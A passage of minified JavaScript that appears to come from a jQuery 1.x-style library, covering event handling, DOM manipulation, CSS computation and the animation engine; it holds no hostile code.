w.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?w.event.trigger(e,null,t):w.event.dispatch.call(t,e),e.isDefaultPrevented()&&n.preventDefault()}},w.removeEvent=v.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){t="on"+t;e.detachEvent&&(typeof e[t]==y&&(e[t]=null),e.detachEvent(t,n))},w.Event=function(e,t){return this instanceof w.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ve:d):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||w.now(),void(this[w.expando]=!0)):new w.Event(e,t)},w.Event.prototype={isDefaultPrevented:d,isPropagationStopped:d,isImmediatePropagationStopped:d,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ve,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ve,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ve,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){w.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||w.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),g.submitBubbles||(w.event.special.submit={setup:function(){return!w.nodeName(this,"form")&&void w.event.add(this,"click._submit keypress._submit",function(e){e=e.target,e=w.nodeName(e,"input")||w.nodeName(e,"button")?e.form:void 0;e&&!w._data(e,"submitBubbles")&&(w.event.add(e,"submit._submit",function(e){e._submit_bubble=!0}),w._data(e,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode)&&!e.isTrigger&&w.event.simulate("submit",this.parentNode,e,!0)},teardown:function(){return!w.nodeName(this,"form")&&void w.event.remove(this,"._submit")}}),g.changeBubbles||(w.event.special.change={setup:function(){return he.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(w.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),w.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),w.event.simulate("change",this,e,!0)})),!1):void w.event.add(this,"beforeactivate._change",function(e){e=e.target;he.test(e.nodeName)&&!w._data(e,"changeBubbles")&&(w.event.add(e,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||w.event.simulate("change",this.parentNode,e,!0)}),w._data(e,"changeBubbles",!0))})},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return w.event.remove(this,"._change"),!he.test(this.nodeName)}}),g.focusinBubbles||w.each({focus:"focusin",blur:"focusout"},function(n,r){function i(e){w.event.simulate(r,e.target,w.event.fix(e),!0)}w.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=w._data(e,r);t||e.addEventListener(n,i,!0),w._data(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=w._data(e,r)-1;t?w._data(e,r,t):(e.removeEventListener(n,i,!0),w._removeData(e,r))}}}),w.fn.extend({on:function(e,t,n,r,i){var o,s;if("object"==typeof e){for(o in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(o,t,n,e[o],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=d;else if(!r)return this;return 1===i&&(s=r,(r=function(e){return w().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=w.guid++)),this.each(function(){w.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=d),this.each(function(){w.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i])}return this},trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?w.event.trigger(e,t,n,!0):void 0}});var be="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",we=/ jQuery\d+="(?:null|\d+)"/g,xe=new RegExp("<(?:"+be+")[\\s/>]","i"),Ee=/^\s+/,Se=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Ce=/<([\w:]+)/,Te=/<tbody/i,ke=/<|&#?\w+;/,Ne=/<(?:script|style|link)/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Oe=/^$|\/(?:java|ecma)script/i,Me=/^true\/(.*)/,_e=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,b={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:g.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Pe=$e(v).appendChild(v.createElement("div"));function E(e,t){var n,r,i=0,o=typeof e.getElementsByTagName!=y?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!=y?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||w.nodeName(r,t)?o.push(r):w.merge(o,E(r,t));return void 0===t||t&&w.nodeName(e,t)?w.merge([e],o):o}function De(e){ce.test(e.type)&&(e.defaultChecked=e.checked)}function je(e,t){return w.nodeName(e,"table")&&w.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Le(e){return e.type=(null!==w.find.attr(e,"type"))+"/"+e.type,e}function Ie(e){var t=Me.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Re(e,t){for(var n,r=0;null!=(n=e[r]);r++)w._data(n,"globalEval",!t||w._data(t[r],"globalEval"))}function Fe(e,t){if(1===t.nodeType&&w.hasData(e)){var n,r,i,e=w._data(e),o=w._data(t,e),s=e.events;if(s)for(n in delete o.handle,o.events={},s)for(r=0,i=s[n].length;r<i;r++)w.event.add(t,n,s[n][r]);o.data&&(o.data=w.extend({},o.data))}}b.optgroup=b.option,b.tbody=b.tfoot=b.colgroup=b.caption=b.thead,b.th=b.td,w.extend({clone:function(e,t,n){var r,i,o,s,a,u,c,l,f=w.contains(e.ownerDocument,e);if(g.html5Clone||w.isXMLDoc(e)||!xe.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Pe.innerHTML=e.outerHTML,Pe.removeChild(o=Pe.firstChild)),!(g.noCloneEvent&&g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(r=E(o),a=E(e),s=0;null!=(i=a[s]);++s)if(r[s]){h=void 0;d=void 0;u=void 0;c=void 0;l=void 0;var h=i;var d=r[s];if(1===d.nodeType){if(u=d.nodeName.toLowerCase(),!g.noCloneEvent&&d[w.expando]){for(c in(l=w._data(d)).events)w.removeEvent(d,c,l.handle);d.removeAttribute(w.expando)}"script"===u&&d.text!==h.text?(Le(d).text=h.text,Ie(d)):"object"===u?(d.parentNode&&(d.outerHTML=h.outerHTML),g.html5Clone&&h.innerHTML&&!w.trim(d.innerHTML)&&(d.innerHTML=h.innerHTML)):"input"===u&&ce.test(h.type)?(d.defaultChecked=d.checked=h.checked,d.value!==h.value&&(d.value=h.value)):"option"===u?d.defaultSelected=d.selected=h.defaultSelected:"input"!==u&&"textarea"!==u||(d.defaultValue=h.defaultValue)}}if(t)if(n)for(a=a||E(e),r=r||E(o),s=0;null!=(i=a[s]);s++)Fe(i,r[s]);else Fe(e,o);return 0<(r=E(o,"script")).length&&Re(r,!f&&E(e,"script")),r=a=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,s,a,u,c,l,f=e.length,h=$e(t),d=[],p=0;p<f;p++)if((o=e[p])||0===o)if("object"===w.type(o))w.merge(d,o.nodeType?[o]:o);else if(ke.test(o)){for(a=a||h.appendChild(t.createElement("div")),u=(Ce.exec(o)||["",""])[1].toLowerCase(),a.innerHTML=(l=b[u]||b._default)[1]+o.replace(Se,"<$1></$2>")+l[2],i=l[0];i--;)a=a.lastChild;if(!g.leadingWhitespace&&Ee.test(o)&&d.push(t.createTextNode(Ee.exec(o)[0])),!g.tbody)for(i=(o="table"!==u||Te.test(o)?"<table>"!==l[1]||Te.test(o)?0:a:a.firstChild)&&o.childNodes.length;i--;)w.nodeName(c=o.childNodes[i],"tbody")&&!c.childNodes.length&&o.removeChild(c);for(w.merge(d,a.childNodes),a.textContent="";a.firstChild;)a.removeChild(a.firstChild);a=h.lastChild}else d.push(t.createTextNode(o));for(a&&h.removeChild(a),g.appendChecked||w.grep(E(d,"input"),De),p=0;o=d[p++];)if((!r||-1===w.inArray(o,r))&&(s=w.contains(o.ownerDocument,o),a=E(h.appendChild(o),"script"),s&&Re(a),n))for(i=0;o=a[i++];)Oe.test(o.type||"")&&n.push(o);return a=null,h},cleanData:function(e,t){for(var n,r,i,o,s=0,a=w.expando,u=w.cache,c=g.deleteExpando,l=w.event.special;null!=(n=e[s]);s++)if((t||w.acceptData(n))&&(o=(i=n[a])&&u[i])){if(o.events)for(r in o.events)l[r]?w.event.remove(n,r):w.removeEvent(n,r,o.handle);u[i]&&(delete u[i],c?delete n[a]:typeof n.removeAttribute!=y?n.removeAttribute(a):n[a]=null,f.push(i))}}}),w.fn.extend({text:function(e){return u(this,function(e){return void 0===e?w.text(this):this.empty().append((this[0]&&this[0].ownerDocument||v).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=je(this,e)).insertBefore(e,t.firstChild)})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=e?w.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||w.cleanData(E(n)),n.parentNode&&(t&&w.contains(n.ownerDocument,n)&&Re(E(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&w.cleanData(E(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&w.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return u(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(we,""):void 0;if(!("string"!=typeof e||Ne.test(e)||!g.htmlSerialize&&xe.test(e)||!g.leadingWhitespace&&Ee.test(e)||b[(Ce.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Se,"<$1></$2>");try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(E(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,w.cleanData(E(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(n,r){n=R.apply([],n);var e,t,i,o,s,a,u=0,c=this.length,l=this,f=c-1,h=n[0],d=w.isFunction(h);if(d||1<c&&"string"==typeof h&&!g.checkClone&&Ae.test(h))return this.each(function(e){var t=l.eq(e);d&&(n[0]=h.call(this,e,t.html())),t.domManip(n,r)});if(c&&(e=(a=w.buildFragment(n,this[0].ownerDocument,!1,this)).firstChild,1===a.childNodes.length&&(a=e),e)){for(i=(o=w.map(E(a,"script"),Le)).length;u<c;u++)t=a,u!==f&&(t=w.clone(t,!0,!0),i)&&w.merge(o,E(t,"script")),r.call(this[u],t,u);if(i)for(s=o[o.length-1].ownerDocument,w.map(o,Ie),u=0;u<i;u++)t=o[u],Oe.test(t.type||"")&&!w._data(t,"globalEval")&&w.contains(s,t)&&(t.src?w._evalUrl&&w._evalUrl(t.src):w.globalEval((t.text||t.textContent||t.innerHTML||"").replace(_e,"")));a=e=null}return this}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){w.fn[e]=function(e){for(var t,n=0,r=[],i=w(e),o=i.length-1;n<=o;n++)t=n===o?this:this.clone(!0),w(i[n])[s](t),F.apply(r,t.get());return this.pushStack(r)}});var qe,S,He={};function Ve(e,t){e=w(t.createElement(e)).appendTo(t.body),t=p.getDefaultComputedStyle&&(t=p.getDefaultComputedStyle(e[0]))?t.display:w.css(e[0],"display");return e.detach(),t}function Be(e){var t=v,n=He[e];return n||("none"!==(n=Ve(e,t))&&n||((t=((qe=(qe||w("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||qe[0].contentDocument).document).write(),t.close(),n=Ve(e,t),qe.detach()),He[e]=n),n}g.shrinkWrapBlocks=function(){var e,t,n;return null!=S?S:(S=!1,(t=v.getElementsByTagName("body")[0])&&t.style?(e=v.createElement("div"),(n=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),typeof e.style.zoom!=y&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(v.createElement("div")).style.width="5px",S=3!==e.offsetWidth),t.removeChild(n),S):void 0)};var C,T,We,ze,Ue,Ye,Xe=/^margin/,Ge=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Ke=/^(top|right|bottom|left)$/;function Je(t,n){return{get:function(){var e=t();if(null!=e)return e?void delete this.get:(this.get=n).apply(this,arguments)}}}function Qe(){var e,t,n,r=v.getElementsByTagName("body")[0];r&&r.style&&(e=v.createElement("div"),(t=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",r.appendChild(t).appendChild(e),e.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",We=ze=!1,Ye=!0,p.getComputedStyle&&(We="1%"!==(p.getComputedStyle(e,null)||{}).top,ze="4px"===(p.getComputedStyle(e,null)||{width:"4px"}).width,(n=e.appendChild(v.createElement("div"))).style.cssText=e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",e.style.width="1px",Ye=!parseFloat((p.getComputedStyle(n,null)||{}).marginRight),e.removeChild(n)),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(n=e.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(Ue=0===n[0].offsetHeight)&&(n[0].style.display="",n[1].style.display="none",Ue=0===n[0].offsetHeight),r.removeChild(t))}p.getComputedStyle?(C=function(e){return(e.ownerDocument.defaultView.opener?e.ownerDocument.defaultView:p).getComputedStyle(e,null)},T=function(e,t,n){var r,i=e.style,o=(n=n||C(e))?n.getPropertyValue(t)||n[t]:void 0;return n&&(""!==o||w.contains(e.ownerDocument,e)||(o=w.style(e,t)),Ge.test(o))&&Xe.test(t)&&(e=i.width,t=i.minWidth,r=i.maxWidth,i.minWidth=i.maxWidth=i.width=o,o=n.width,i.width=e,i.minWidth=t,i.maxWidth=r),void 0===o?o:o+""}):v.documentElement.currentStyle&&(C=function(e){return e.currentStyle},T=function(e,t,n){var r,i,o,s=e.style;return null==(n=(n=n||C(e))?n[t]:void 0)&&s&&s[t]&&(n=s[t]),Ge.test(n)&&!Ke.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":n,n=s.pixelLeft+"px",s.left=r,o)&&(i.left=o),void 0===n?n:n+""||"auto"}),(o=v.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(c=(c=o.getElementsByTagName("a")[0])&&c.style)&&(c.cssText="float:left;opacity:.5",g.opacity="0.5"===c.opacity,g.cssFloat=!!c.cssFloat,o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===o.style.backgroundClip,g.boxSizing=""===c.boxSizing||""===c.MozBoxSizing||""===c.WebkitBoxSizing,w.extend(g,{reliableHiddenOffsets:function(){return null==Ue&&Qe(),Ue},boxSizingReliable:function(){return null==ze&&Qe(),ze},pixelPosition:function(){return null==We&&Qe(),We},reliableMarginRight:function(){return null==Ye&&Qe(),Ye}})),w.swap=function(e,t,n,r){var i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in n=n.apply(e,r||[]),t)e.style[i]=o[i];return n};var Ze=/alpha\([^)]*\)/i,et=/opacity\s*=\s*([^)]*)/,tt=/^(none|table(?!-c[ea]).+)/,nt=new RegExp("^("+e+")(.*)$","i"),rt=new RegExp("^([+-])=("+e+")","i"),it={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"},st=["Webkit","O","Moz","ms"];function at(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=st.length;i--;)if((t=st[i]+n)in e)return t;return r}function ut(e,t){for(var n,r,i,o=[],s=0,a=e.length;s<a;s++)(r=e[s]).style&&(o[s]=w._data(r,"olddisplay"),n=r.style.display,t?(o[s]||"none"!==n||(r.style.display=""),""===r.style.display&&$(r)&&(o[s]=w._data(r,"olddisplay",Be(r.nodeName)))):(i=$(r),(n&&"none"!==n||!i)&&w._data(r,"olddisplay",i?n:w.css(r,"display"))));for(s=0;s<a;s++)!(r=e[s]).style||t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[s]||"":"none");return e}function ct(e,t,n){var r=nt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function lt(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,s=0;o<4;o+=2)"margin"===n&&(s+=w.css(e,n+a[o],!0,i)),r?("content"===n&&(s-=w.css(e,"padding"+a[o],!0,i)),"margin"!==n&&(s-=w.css(e,"border"+a[o]+"Width",!0,i))):(s+=w.css(e,"padding"+a[o],!0,i),"padding"!==n&&(s+=w.css(e,"border"+a[o]+"Width",!0,i)));return s}function ft(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=C(e),s=g.boxSizing&&"border-box"===w.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=T(e,t,o))<0||null==i)&&(i=e.style[t]),Ge.test(i))return i;r=s&&(g.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+lt(e,t,n||(s?"border":"content"),r,o)+"px"}function k(e,t,n,r,i){return new k.prototype.init(e,t,n,r,i)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=T(e,"opacity"))?"1":t}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:g.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=w.camelCase(t),u=e.style;if(t=w.cssProps[a]||(w.cssProps[a]=at(u,a)),s=w.cssHooks[t]||w.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:u[t];if("string"===(o=typeof n)&&(i=rt.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(w.css(e,t)),o="number"),null!=n&&n==n&&("number"!==o||w.cssNumber[a]||(n+="px"),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),!(s&&"set"in s&&void 0===(n=s.set(e,n,r)))))try{u[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o=w.camelCase(t);return t=w.cssProps[o]||(w.cssProps[o]=at(e.style,o)),"normal"===(i=void 0===(i=(o=w.cssHooks[t]||w.cssHooks[o])&&"get"in o?o.get(e,!0,n):i)?T(e,t,r):i)&&t in ot&&(i=ot[t]),(""===n||n)&&(o=parseFloat(i),!0===n||w.isNumeric(o))?o||0:i}}),w.each(["height","width"],function(e,i){w.cssHooks[i]={get:function(e,t,n){return t?tt.test(w.css(e,"display"))&&0===e.offsetWidth?w.swap(e,it,function(){return ft(e,i,n)}):ft(e,i,n):void 0},set:function(e,t,n){var r=n&&C(e);return ct(0,t,n?lt(e,i,n,g.boxSizing&&"border-box"===w.css(e,"boxSizing",!1,r),r):0)}}}),g.opacity||(w.cssHooks.opacity={get:function(e,t){return et.test((t&&e.currentStyle?e.currentStyle:e.style).filter||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,e=e.currentStyle,r=w.isNumeric(t)?"alpha(opacity="+100*t+")":"",i=e&&e.filter||n.filter||"";((n.zoom=1)<=t||""===t)&&""===w.trim(i.replace(Ze,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||e&&!e.filter)||(n.filter=Ze.test(i)?i.replace(Ze,r):i+" "+r)}}),w.cssHooks.marginRight=Je(g.reliableMarginRight,function(e,t){return t?w.swap(e,{display:"inline-block"},T,[e,"marginRight"]):void 0}),w.each({margin:"",padding:"",border:"Width"},function(i,o){w.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+a[t]+o]=r[t]||r[t-2]||r[0];return n}},Xe.test(i)||(w.cssHooks[i+o].set=ct)}),w.fn.extend({css:function(e,t){return u(this,function(e,t,n){var r,i,o={},s=0;if(w.isArray(t)){for(r=C(e),i=t.length;s<i;s++)o[t[s]]=w.css(e,t[s],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,1<arguments.length)},show:function(){return ut(this,!0)},hide:function(){return ut(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){$(this)?w(this).show():w(this).hide()})}}),((w.Tween=k).prototype={constructor:k,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=k.propHooks[this.prop];return(e&&e.get?e:k.propHooks._default).get(this)},run:function(e){var t,n=k.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:k.propHooks._default).set(this),this}}).init.prototype=k.prototype,(k.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[w.cssProps[e.prop]]||w.cssHooks[e.prop])?w.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}}).scrollTop=k.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},w.fx=k.prototype.init,w.fx.step={};var N,ht,A,dt=/^(?:toggle|show|hide)$/,pt=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),mt=/queueHooks$/,gt=[function(t,e,n){var r,i,o,s,a,u,c,l=this,f={},h=t.style,d=t.nodeType&&$(t),p=w._data(t,"fxshow");for(r in n.queue||(null==(a=w._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,u=a.empty.fire,a.empty.fire=function(){a.unqueued||u()}),a.unqueued++,l.always(function(){l.always(function(){a.unqueued--,w.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],c=w.css(t,"display"),"inline"===("none"===c?w._data(t,"olddisplay")||Be(t.nodeName):c))&&"none"===w.css(t,"float")&&(g.inlineBlockNeedsLayout&&"inline"!==Be(t.nodeName)?h.zoom=1:h.display="inline-block"),n.overflow&&(h.overflow="hidden",g.shrinkWrapBlocks()||l.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),e)if(i=e[r],dt.exec(i)){if(delete e[r],o=o||"toggle"===i,i===(d?"hide":"show")){if("show"!==i||!p||void 0===p[r])continue;d=!0}f[r]=p&&p[r]||w.style(t,r)}else c=void 0;if(w.isEmptyObject(f))"inline"===("none"===c?Be(t.nodeName):c)&&(h.display=c);else for(r in p?"hidden"in p&&(d=p.hidden):p=w._data(t,"fxshow",{}),o&&(p.hidden=!d),d?w(t).show():l.done(function(){w(t).hide()}),l.done(function(){for(var e in w._removeData(t,"fxshow"),f)w.style(t,e,f[e])}),f)s=$t(d?p[r]:0,r,l),r in p||(p[r]=s.start,d&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}],O={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),t=pt.exec(t),i=t&&t[3]||(w.cssNumber[e]?"":"px"),o=(w.cssNumber[e]||"px"!==i&&+r)&&pt.exec(w.css(n.elem,e)),s=1,a=20;if(o&&o[3]!==i)for(i=i||o[3],t=t||[],o=+r||1;w.style(n.elem,e,(o/=s=s||".5")+i),s!==(s=n.cur()/r)&&1!==s&&--a;);return t&&(o=n.start=+o||+r||0,n.unit=i,n.end=t[1]?o+(t[1]+1)*t[2]:+t[2]),n}]};function vt(){return setTimeout(function(){N=void 0}),N=w.now()}function yt(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=a[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function $t(e,t,n){for(var r,i=(O[t]||[]).concat(O["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function bt(i,e,t){var n,o,r,s,a,u,c,l=0,f=gt.length,h=w.Deferred().always(function(){delete d.elem}),d=function(){if(o)return!1;for(var e=N||vt(),e=Math.max(0,p.startTime+p.duration-e),t=1-(e/p.duration||0),n=0,r=p.tweens.length;n<r;n++)p.tweens[n].run(t);return h.notifyWith(i,[p,t,e]),t<1&&r?e:(h.resolveWith(i,[p]),!1)},p=h.promise({elem:i,props:w.extend({},e),opts:w.extend(!0,{specialEasing:{}},t),originalProperties:e,originalOptions:t,startTime:N||vt(),duration:t.duration,tweens:[],createTween:function(e,t){t=w.Tween(i,p.opts,e,t,p.opts.specialEasing[e]||p.opts.easing);return p.tweens.push(t),t},stop:function(e){var t=0,n=e?p.tweens.length:0;if(!o){for(o=!0;t<n;t++)p.tweens[t].run(1);e?h.resolveWith(i,[p,e]):h.rejectWith(i,[p,e])}return this}}),m=p.props,g=m,v=p.opts.specialEasing;for(r in g)if(s=w.camelCase(r),a=v[s],u=g[r],w.isArray(u)&&(a=u[1],u=g[r]=u[0]),r!==s&&(g[s]=u,delete g[r]),c=w.cssHooks[s],c&&"expand"in c)for(r in u=c.expand(u),delete g[s],u)r in g||(g[r]=u[r],v[r]=a);else v[s]=a;for(;l<f;l++)if(n=gt[l].call(p,i,m,p.opts))return n;return w.map(m,$t,p),w.isFunction(p.opts.start)&&p.opts.start.call(i,p),w.fx.timer(w.extend(d,{elem:i,anim:p,queue:p.opts.queue})),p.progress(p.opts.progress).done(p.opts.done,p.opts.complete).fail(p.opts.fail).always(p.opts.always)}w.Animation=w.extend(bt,{tweener:function(e,t){for(var n,r=0,i=(e=w.isFunction(e)?(t=e,["*"]):e.split(" ")).length;r<i;r++)n=e[r],O[n]=O[n]||[],O[n].unshift(t)},prefilter:function(e,t){t?gt.unshift(e):gt.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||w.isFunction(e)&&e,duration:e,easing:n&&t||t&&!w.isFunction(t)&&t};return r.duration=w.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in w.fx.speeds?w.fx.speeds[r.duration]:w.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){w.isFunction(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter($).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){function i(){var e=bt(this,w.extend({},t),s);(o||w._data(this,"finish"))&&e.stop(!0)}var o=w.isEmptyObject(t),s=w.speed(e,n,r);return 